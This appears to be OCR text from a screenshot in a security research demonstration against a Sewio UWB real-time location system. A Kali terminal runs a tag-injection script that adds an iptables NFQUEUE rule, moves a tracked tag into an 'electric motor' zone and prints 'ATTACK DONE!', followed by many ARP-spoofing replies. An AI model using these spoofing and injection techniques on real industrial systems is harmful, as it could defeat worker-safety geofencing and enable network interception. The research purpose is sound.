 192.168.225.2/sensmap
sewio | Sensmap Building:office office sewiortls
IN: (6) 0x22045FFD8CDE => (6) Electric
Motor.
D0-13
FB-15
9F-14
0x22045FFD8CDF
0x2204612F3A84
0x22045FFD8CDE
91-12
98-11
(root㉿kali)-[~/Desktop/Sewio]
# python3 sewio_uwb_injector_in_zone.py
[*] Adding iptable rules: iptables -A FORWARD -p UDP --sport 5000 -j NFQUEUE --queue-num 1
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Moving 0x22045FFD8CDE inside the electric motor zone...
[+] ATTACK DONE!
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16